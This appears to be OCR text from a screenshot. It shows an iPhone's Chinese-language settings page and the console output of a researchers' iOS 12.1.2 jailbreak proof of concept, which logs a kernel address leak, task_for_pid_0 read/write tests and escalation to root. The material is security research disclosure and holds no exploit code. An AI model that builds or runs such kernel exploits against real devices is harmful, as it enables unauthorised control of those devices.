 ViewController.m
M
36
16:58
通用
关于本机
名称
Oversky
歌曲
0
视频
0
照片
51
应用程序
43
总容量
64 GB
可用容量
44.94 GB
版本
12.1.2 (16C101)
型号
MT6T2J/A
序列号
Wi-Fi 地址
蓝牙
调制解调器固件
1.02.18
SEID
EID
?
?
?
?
iOS12JB
*************************************************************************
(Mach) Port-oriented Programming (a.k.a. POP) Attack Proof 3:
Get task_for_pid_0 & root on iOS 12.1.2 (iPhone XS Max with A12 core)
by Xiaolong Bai & Min(Spark) Zheng
*************************************************************************
kernel version: Darwin Kernel Version 18.2.0: Mon Nov 12 20:32:01 PST 2018; root:xnu-4903.232.2
machine: iPhone11,6
ports allocated ...
first gc done ...
address leaked done : 0xffffffe013705018
second gc done ...
ipc_space_kernel: 0xffffffe0005061b0
kernel map:0xfffffff14ed5dda8
task_for_pid_0: 0xcec307 kaddr: 0xffffffe0081f2bf8
test tfp0 allocate:
allocate 0x4000 size @ 0xffffffe067104000
test tfp0 write:
write 0x4242424242424242 @ 0xffffffe067104000
test tfp0 read:
read @ 0xffffffe067104000 = 0x4242424242424242
myproc: 0xffffffe0085d0be8
getuid = 501
getting root...
getuid = 0
2019-01-15 16:56:37.904741+0800 iOS12JB[1050:255643] XPC connection interrupted
All Output
kern...ache
64
64
64